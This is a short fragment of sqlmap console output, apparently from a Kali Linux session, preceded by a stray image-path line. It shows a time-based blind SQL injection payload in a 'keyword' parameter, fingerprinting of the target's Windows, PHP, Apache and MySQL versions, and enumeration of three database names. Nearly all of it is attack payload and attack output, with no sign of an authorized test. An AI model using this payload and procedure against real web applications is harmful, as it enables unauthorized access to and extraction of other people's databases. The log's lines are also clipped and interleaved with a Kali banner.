 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keyword=1% AND SLEEP(5) AND '%'='
--
11:55:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.11
11:55:05] [INFO] fetching database names
11:55:05] [INFO] fetching number of databases
11:55:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
11:55:05] [INFO] retrieved:
11:55:06] [WARNING] reflective value(s) found and filtering out
3
11:55:08] [INFO] retrieved: information_schema
11:56:02] [INFO] retrieved: mysql
11:56:19] [INFO] retrieved: rzfzw
KALI LINUX
The quieter you become, the more you are able to hear.
available databases [3]:
*] information_schema
*] mysql
*] rzfzw